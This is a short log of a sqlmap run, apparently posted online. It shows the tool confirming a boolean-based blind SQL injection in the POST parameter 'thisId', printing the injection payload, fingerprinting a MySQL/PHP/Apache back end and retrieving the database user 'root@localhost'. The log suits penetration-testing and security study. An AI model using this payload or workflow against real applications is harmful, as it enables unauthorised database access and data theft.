 do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-
/n] Y
[16:36:07] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-
/n] Y
[16:37:29] [INFO] checking if the injection point on POST parameter 'thisId' is a false positive
POST parameter 'thisId' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 123 HTTP(s) requests:
---
Parameter: thisId (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: thisId=11' AND 4638=4638 AND 'uNGZ'='uNGZ
[16:37:43] [INFO] testing MySQL
[16:37:48] [INFO] confirming MySQL
[16:37:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0
[16:37:58] [INFO] fetching current user
[16:37:58] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster da
val
[16:37:58] [INFO] retrieved: root@localhost
current user: 'root@localhost'